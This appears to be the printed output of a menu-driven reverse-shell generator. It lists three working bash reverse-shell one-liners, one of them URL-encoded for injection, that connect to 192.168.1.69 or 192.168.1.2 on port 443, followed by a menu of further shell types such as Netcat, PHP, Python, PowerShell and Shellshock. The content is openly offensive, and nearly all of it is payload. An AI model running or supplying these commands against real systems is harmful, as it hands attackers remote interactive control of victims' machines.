 ♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
(っ◔◡◔)っ REVERSE|BASH
------------------------------------------------------------------------
|$ bash -i >& /dev/tcp/192.168.1.69/443 0>&1
|$ bash -c "bash -i >& /dev/tcp/192.168.1.69/443 0>&1"
|$ bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.2%2F443%200%3E%261%22
(づ ￣ ³￣)づ-------------------------------------------------------------
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
(っ◔◡◔)っ ♥REVERSE|SHELL LIST
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
❰0❱BACK|MENU
❰1❱Bash
❰2❱Shellshock
❰3❱NetCat
❰4❱Web-Shell
❰5❱Perl
❰6❱Python
❰7❱PHP
❰8❱PowerShell
(づ ￣ ³￣)づ Number ➩➩➩ $